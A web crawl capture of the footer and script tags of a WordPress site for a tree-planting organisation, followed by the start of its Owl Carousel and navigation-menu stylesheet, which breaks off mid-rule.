	    <div class="container">
	        	    		<div class="row ecofine-ftw-box">
	    				    		</div>	
	    		    </div>    
	</div>
	</div>    </div>

    <div class="copyright-area">
        <div class="container">
            <div class="row d-flex align-items-center">
                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="site-info ">
                        © Copyright 2023 PlantMorePlants.
All Rights Reserved                    </div><!-- .site-info -->
                </div>
                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="social-icons">
                        <ul>
                        <li><a href="" title="Facebook" target=""><i class="fab fa-facebook-f"></i></a></li><li><a href="" title="Instagram" target=""><i class="fab fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/plantmoreplants/" title="Linkedin" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>                        </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</footer><!-- #colophon -->

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ecofine-bk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://plantmoreplants.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/counterup.min.js?ver=1.0" id="counterup-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/count-to.js?ver=1.0.0" id="ecofinecore-count-js-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/isotop-min.js?ver=1.0.0" id="isotop-min-js-js"></script>
<script src="https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/js/owl.js?ver=1.0.0" id="owl-js-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://plantmoreplants.in/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.29.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/popper-min.js?ver=1.0.5" id="popper-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/bootstrap/bootstrap-min.js?ver=1.0.5" id="bootstrap-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/popup/jquery-magnific-popup-min.js?ver=1.0.5" id="jquery-magnific-popup-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/slick/slick-min.js?ver=1.0.5" id="slick-min-js"></script>
<script src="https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/js/theme.js?ver=1.0.5" id="ecofine-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plantmoreplants.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plantmoreplants.in/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.5 on 2026-01-25 14:21:23 -->

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/owl.css?ver=1.0.0
body_size: 4028
content:
/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */


/*
 *  Owl Carousel - Core
 */

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
    display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

.no-js .owl-carousel {
    display: block;
}

.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
    z-index: 0;
}

.owl-carousel .owl-animated-out {
    z-index: 1;
}

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.owl-height {
    transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: -webkit-transform 100ms ease;
    transition: transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
}

.megamenu_lists>li>a {
    padding: 10px;
    color: #000000
}

.xs-container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 1140px
}

.xs-navbar {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.xs-navbar-brand {
    text-decoration: none;
    color: #000000
}

.xs-navbar-brand>h2 {
    margin-top: 0;
    margin-bottom: 0
}

@media (min-width:992px) {
    .elementskit-header .elementskit-menu-container {
        position: static
    }

    .elementskit-megamenu-panel>li {
        display: inline-block;
        width: 25%;
        float: left
    }
}

.language-content p {
    color: #FFFFFF;
    text-align: center;
    margin-bottom: 40px;
    font-size: rem(20px)
}

.flag-lists {
    text-align: center
}

.flag-lists li {
    display: inline-block;
    margin-right: 25px
}

.flag-lists li:last-child {
    margin-right: 0
}

.flag-lists li a {
    display: block;
    color: #FFFFFF;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.flag-lists li a:hover {
    opacity: .7
}

.flag-lists li a img {
    width: 40px;
    height: 40px;
    margin-right: 10px;
    vertical-align: middle
}

.modal-searchPanel .xs-search-group {
    position: relative
}

.modal-searchPanel .xs-search-group input:not([type=submit]) {
    height: 70px;
    background-color: transparent;
    border-radius: 50px;
    border: 2px solid #FFFFFF;
    color: #FFFFFF;
    padding: 0 30px;
    width: 100%
}

.modal-searchPanel .xs-search-group input:not([type=submit])::-webkit-input-placeholder {
    color: #FFFFFF
}

.modal-searchPanel .xs-search-group input:not([type=submit])::-moz-placeholder {
    color: #FFFFFF
}

.modal-searchPanel .xs-search-group input:not([type=submit]):-ms-input-placeholder {
    color: #FFFFFF
}

.modal-searchPanel .xs-search-group input:not([type=submit]):-moz-placeholder {
    color: #FFFFFF
}

.modal-searchPanel .xs-search-group .search-button {
    background-color: transparent;
    border: 0px;
    padding: 0;
    color: #FFFFFF;
    position: absolute;
    right: 0;
    cursor: pointer;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 100%;
    width: 70px;
    border-radius: 0 50px 50px 0
}

.modal-searchPanel .xs-search-panel {
    max-width: 800px;
    margin: 1.75rem auto
}

.mfp-bg.xs-promo-popup {
    background-color: rgba(0, 0, 0, 0.87);
    padding-bottom: 100%;
    border-radius: 100%;
    overflow: hidden;
    -webkit-animation: menu-animation .8s ease-out forwards;
    animation: menu-animation .8s ease-out forwards
}

@-webkit-keyframes menu-animation {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.04) translateY(300%);
        transform: scale(0.04) translateY(300%)
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
        -webkit-transition: ease-out;
        -o-transition: ease-out;
        transition: ease-out
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0)
    }

    60% {
        opacity: 1;
        -webkit-transform: scale(0.02) translateY(0px);
        transform: scale(0.02) translateY(0px)
    }

    61% {
        opacity: 1;
        -webkit-transform: scale(0.04) translateY(0px);
        transform: scale(0.04) translateY(0px)
    }

    99.9% {
        opacity: 1;
        height: 0;
        padding-bottom: 100%;
        border-radius: 100%
    }

    to {
        opacity: 1;
        -webkit-transform: scale(2) translateY(0px);
        transform: scale(2) translateY(0px);
        height: 100%;
        padding-bottom: 0;
        border-radius: 0
    }
}

@keyframes menu-animation {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.04) translateY(300%);
        transform: scale(0.04) translateY(300%)
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
        -webkit-transition: ease-out;
        -o-transition: ease-out;
        transition: ease-out
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0)
    }

    60% {
        opacity: 1;
        -webkit-transform: scale(0.02) translateY(0px);
        transform: scale(0.02) translateY(0px)
    }

    61% {
        opacity: 1;
        -webkit-transform: scale(0.04) translateY(0px);
        transform: scale(0.04) translateY(0px)
    }

    99.9% {
        opacity: 1;
        height: 0;
        padding-bottom: 100%;
        border-radius: 100%
    }

    to {
        opacity: 1;
        -webkit-transform: scale(2) translateY(0px);
        transform: scale(2) translateY(0px);
        height: 100%;
        padding-bottom: 0;
        border-radius: 0
    }
}

.xs-promo-popup .modal-content {
    background-color: transparent;
    padding: 0px;
    border: 0px
}

.xs-promo-popup .mfp-close {
    color: #FFFFFF;
    opacity: 0;
    -webkit-transition: all 1s ease .8s;
    -o-transition: all 1s ease .8s;
    transition: all 1s ease .8s;
    -webkit-transform: translateY(-500px);
    -ms-transform: translateY(-500px);
    transform: translateY(-500px)
}

.xs-promo-popup.mfp-ready .mfp-close {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.xs-promo-popup.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 1s ease .8s;
    -o-transition: all 1s ease .8s;
    transition: all 1s ease .8s;
    -webkit-transform: translateY(-500px);
    -ms-transform: translateY(-500px);
    transform: translateY(-500px)
}

.xs-promo-popup.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.mini_cart_item {
    margin-bottom: 20px;
    padding-bottom: 20px
}

.xs-empty-content {
    padding: 120px 30px 30px
}

.xs-empty-content .widget-title {
    font-size: rem(22px)
}

.xs-empty-content .xs-title {
    margin-bottom: 20px;
    font-size: rem(18px)
}

.xs-empty-content .woocommerce-mini-cart__empty-message {
    font-size: rem(20px)
}

.xs-empty-content .empty-cart-icon {
    font-size: rem(50px)
}

.sidebar-textwidget .sidebar-logo-wraper {
    margin-bottom: 33px
}

.sidebar-textwidget>p {
    font-size: rem(15px);
    line-height: 1.5;
    margin-bottom: 40px
}

.sidebar-textwidget .social-list {
    margin-bottom: 30px
}

.sideabr-list-widget {
    margin-bottom: 40px
}

.sideabr-list-widget li {
    margin-bottom: 20px
}

.sideabr-list-widget li:last-child {
    margin-bottom: 0px
}

.sideabr-list-widget img {
    margin-right: 15px;
    margin-top: 3px
}

.sideabr-list-widget a,
.sideabr-list-widget p {
    margin-bottom: 2px;
    color: #000000;
    margin-bottom: 8px;
    display: block
}

.sideabr-list-widget span {
    display: block;
    font-size: rem(14px);
    color: #1768dd
}

.sideabr-list-widget .media-body {
    line-height: 1
}

.subscribe-from {
    position: relative;
    margin-bottom: 40px
}

.subscribe-from p {
    font-size: rem(18px);
    font-weight: 700;
    margin-bottom: 15px;
    line-height: 1;
    color: #1768dd
}

.subscribe-from label {
    position: absolute;
    bottom: -24px;
    left: 0px;
    margin-bottom: 0;
    line-height: 1
}

.subscribe-from .form-control {
    border: 1px solid #f5f5f5;
    height: 50px;
    padding-left: 25px
}

.subscribe-from .sub-btn {
    background-color: transparent;
    border: 0px;
    position: absolute;
    top: 0;
    right: 0;
    padding-right: 25px;
    cursor: pointer;
    color: #1768dd;
    height: 100%
}

.subscribe-from .sub-btn:focus {
    outline: none
}

.subscribe-from .form-group {
    position: relative;
    overflow: hidden;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(23, 104, 221, 0.2);
    box-shadow: 0px 10px 30px 0px rgba(23, 104, 221, 0.2);
    border-radius: 25px;
    margin-bottom: 0px
}

.xs-sidebar-group .xs-overlay {
    left: 100%;
    top: 0;
    position: fixed;
    z-index: 101;
    height: 100%;
    opacity: 0;
    width: 100%;
    visibility: hidden;
    -webkit-transition: all .4s ease-in .8s;
    -o-transition: all .4s ease-in .8s;
    transition: all .4s ease-in .8s;
    cursor: url(../images/cross-out.png), pointer
}

.xs-sidebar-group .widget-heading {
    position: absolute;
    top: 0;
    right: 0;
    padding: 25px
}

.xs-sidebar-widget {
    position: fixed;
    right: -100%;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 360px;
    z-index: 999999;
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    background-color: #272727;
    -webkit-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
    -o-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
    transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
    visibility: hidden;
    opacity: 0
}

.xs-sidebar-group.isActive .xs-overlay {
    opacity: .9;
    visibility: visible;
    -webkit-transition: all .8s ease-out 0s;
    -o-transition: all .8s ease-out 0s;
    transition: all .8s ease-out 0s;
    left: 0
}

.xs-sidebar-group.isActive .xs-sidebar-widget {
    opacity: 1;
    visibility: visible;
    right: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
    -o-transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
    transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s
}

.sidebar-textwidget {
    padding: 40px;
}

.close-side-widget {
    color: #1768dd;
    font-size: rem(15px);
    display: block
}

.sidebar-widget-container {
    position: relative;
    top: 150px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease-in .3s;
    -o-transition: all .3s ease-in .3s;
    transition: all .3s ease-in .3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.xs-sidebar-group.isActive .sidebar-widget-container {
    top: 0px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 1s ease-out 1.2s;
    -o-transition: all 1s ease-out 1.2s;
    transition: all 1s ease-out 1.2s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.xs-overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: .5;
    z-index: 0
}

.xs-bg-black {
    background-color: #000000
}

.xs-menu-tools>li {
    display: inline-block;
    margin-right: 15px
}

.xs-menu-tools>li:last-child {
    margin-right: 0
}

.xs-menu-tools>li>a {
    color: #000000;
    text-decoration: none
}

.nav-alignment-dynamic,
.nav-alignment-flex-start {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.elementskit-menu-container {
    z-index: 10000
}

.elementskit-navbar-nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.elementskit-navbar-nav li {
    position: relative;
    padding: 0px 15px;
}

.elementskit-navbar-nav li:last-child {
    border-bottom: none;
}

.elementskit-navbar-nav li a {
    height: 100%;
    text-transform: capitalize;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none
}

.elementskit-navbar-nav li a:hover {
    text-decoration: none
}

.elementskit-navbar-nav li.elementskit-megamenu-has {
    position: static
}

.elementskit-navbar-nav>li>a {
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    text-transform: none;
    font-weight: 500;
    letter-spacing: normal
}

.elementskit-dropdown {
    padding-left: 0;
    list-style: none;
    opacity: 0;
    visibility: hidden;
}

.elementskit-dropdown>li>.elementskit-dropdown {
    left: 100%;
    top: 0
}

.elementskit-dropdown>li>.elementskit-dropdown.open-fromleft {
    left: auto;
    right: 100%
}

.elementskit-submenu-panel>li:hover>a,
.elementskit-submenu-panel>li>a:hover {
    color: #0d3a4f;
    background: rgba(255, 255, 255, 0.5);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0.5)), to(rgba(255, 255, 255, 0.5)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.5) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.5) 100%);
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.5) 100%)
}

.elementskit-megamenu-panel {
    width: 100%;
}

.elementskit-overlay {
    display: none
}

.elementskit-nav-identity-panel {
    display: none
}

.elementskit-menu-hamburger {
    border: 1px solid rgba(0, 0, 0, 0.2);
    float: right
}

.elementskit-menu-hamburger .elementskit-menu-hamburger-icon {
    background-color: rgba(0, 0, 0, 0.5)
}

.elementskit-menu-close,
.elementskit-menu-hamburger {
    display: none;
    padding: 8px;
    background-color: transparent;
    border-radius: 0.25rem;
    position: relative;
    z-index: 10;
    cursor: pointer;
    width: 45px
}

.elementskit-menu-close .elementskit-menu-hamburger-icon,
.elementskit-menu-hamburger .elementskit-menu-hamburger-icon {
    height: 1px;
    width: 100%;
    display: block;
    margin-bottom: 4px
}

.elementskit-menu-close .elementskit-menu-hamburger-icon:last-child,
.elementskit-menu-hamburger .elementskit-menu-hamburger-icon:last-child {
    margin-bottom: 0
}

.elementskit-menu-close {
    border: 1px solid rgba(0, 0, 0, 0.5);
    color: rgba(51, 51, 51, 0.5);
    float: right;
    margin-top: 20px;
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 20px
}

.elementskit-dropdown-has:hover>a:after {
    border-color: transparent #1e73be #1e73be transparent
}

.elementskit-dropdown-has>a {
    position: relative;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.elementskit-dropdown-has>a:hover:after {
    border-color: transparent #1e73be #1e73be transparent
}

.elementskit-dropdown-has>a:after {}

.elementskit-submenu-panel .elementskit-dropdown-has:hover>a:after {
    border-color: transparent #0d3a4f #0d3a4f transparent
}

.elementskit-submenu-panel .elementskit-dropdown-has>a:hover:after {
    border-color: transparent #0d3a4f #0d3a4f transparent
}

@media (min-width:992px) {
    .elementskit-dropdown .elementskit-dropdown-has>a:after {}

    .elementskit-menu-container {
        background: rgba(255, 255, 255, 0);
        background: -webkit-gradient(linear, left bottom, left top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0)));
        background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 100%);
        background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 100%);
        background: linear-gradient(0deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 100%);
        border-bottom-right-radius: 0px;
        border-bottom-left-radius: 0px;
        border-top-right-radius: 0px;
        border-top-left-radius: 0px;
        position: relative
    }

    .elementskit-dropdown {
        min-width: 250px
    }

    .elementskit-navbar-nav {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .elementskit-navbar-nav>li>a {}

    .elementskit-dropdown {
        -webkit-box-shadow: 0px 10px 30px 0px rgba(45, 45, 45, 0.2);
        box-shadow: 0px 10px 30px 0px rgba(45, 45, 45, 0.2);
        position: absolute;
        top: 100%;
        left: 0px;
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px);
        pointer-events: none
    }

    .elementskit-dropdown-has:hover>.elementskit-dropdown {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
        pointer-events: auto
    }
}

@media (max-width:991px) {
    .elementskit-menu-container {
        background: #f7f7f7;
        background: -webkit-gradient(linear, left bottom, left top, from(#f7f7f7), to(#f7f7f7));
        background: -webkit-linear-gradient(bottom, #f7f7f7 0%, #f7f7f7 100%);
        background: -o-linear-gradient(bottom, #f7f7f7 0%, #f7f7f7 100%);
        background: linear-gradient(0deg, #f7f7f7 0%, #f7f7f7 100%);
        max-width: 350px;
        width: 100%;
        position: fixed;
        top: 0;
        left: -450px;
        height: 100%;
        -webkit-box-shadow: 0px 10px 30px 0px rgba(255, 165, 0, 0);
        box-shadow: 0px 10px 30px 0px rgba(255, 165, 0, 0);
        overflow-y: auto;
        overflow-x: hidden;
        padding-top: 10px;
        padding-left: 0px;
        padding-right: 0px;
        padding-bottom: 10px;
        -webkit-transition: left 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 0ms;
        -o-transition: left 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 0ms;
        transition: left 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 0ms
    }

    .elementskit-menu-container.active {
        left: 0
    }

    .no-scroller {
        overflow: hidden
    }

    .elementskit-menu-overlay {
        display: block;
        position: fixed;
        z-index: 5;
        top: 0;
        left: -110%;
